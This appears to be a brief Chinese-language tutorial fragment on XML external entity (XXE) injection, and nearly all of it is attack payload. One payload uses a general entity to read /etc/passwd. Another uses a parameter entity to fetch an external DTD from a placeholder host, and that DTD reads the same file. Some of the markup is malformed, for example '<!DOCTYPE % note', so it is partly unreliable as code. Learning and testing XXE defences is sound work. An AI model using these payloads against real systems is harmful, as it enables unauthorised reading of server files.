 普通实体引入外部实体：
<?xml version="1.0"encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<note>
&xxe;
</note>
参数实体引入外部实体：
<?xml version="1.0"encoding="UTF-8"?>
<!DOCTYPE % note [
<!ENTITY % a SYSTEM "http://xxx/outdtd.dtd">
%a;
]>
<note>
&xxe;
</note>
• outdtd.dtd中的内容：
<!ENTITY xxe SYSTEM "file:///etc/passwd">